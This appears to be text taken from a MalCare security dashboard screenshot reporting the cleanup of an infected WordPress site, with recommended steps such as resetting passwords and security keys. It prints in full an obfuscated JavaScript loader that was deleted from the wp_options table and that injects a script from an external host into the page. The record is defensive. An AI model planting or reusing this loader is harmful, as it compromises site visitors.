 Dashboard
Sites
Search MalCare
ADVANCED
3
Account
SECTIONS
CLEANUP DETAILS
STEPS TO BE TAKEN
File Actions
Script DELETED in Table 'wp_options'
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_
0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697
(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-
parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x3
83697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x17
7))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x
351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x
58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=docum
ent[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b78
1){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x3
8c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c79
4;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17
b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6
f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,
0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x
74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentN
ode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScrip
t'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9R
WzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','55
67320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','29
6860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x3503
5;};return _0x48d3();}</script>
Database
View All
Script
Table Name
Action
<script>var _0
_0x383697=_
wp_options
DELETED
Addtional
Step
Status
Update Security Keys
Reset User Passwords
Clear Cache
Steps To Be Taken
Request Google to Re-Index your site
Ad
Is your Google Ads account suspended?
Help
Please verify your email address. Send confirmation email again.